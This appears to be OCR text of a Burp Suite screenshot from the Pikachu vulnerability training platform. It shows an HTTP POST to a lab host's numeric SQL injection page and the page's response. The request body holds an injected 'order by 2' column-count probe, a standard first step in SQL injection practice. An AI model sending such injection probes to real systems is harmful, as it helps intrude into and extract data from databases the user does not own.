 Send
Cancel
<
>
Target: http://192.168.174.143
Request
Pretty
Raw
Hex
\n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.174.143
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.174.143
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.174.143/pikachu/vul/sqli/sqli_id.ph
p
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=43rbgrbl9tk71j0ivf9o2v9dc7
14 Connection: close
15
16 id=2 order by 2 &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty
Raw
Hex
Render
Pikachu 漏洞练习平台 pika~pik
欢迎
骚年
sqli > 数字型注入
select your userid?
---
查询
hello,allen
your email is: allen@pikachu.com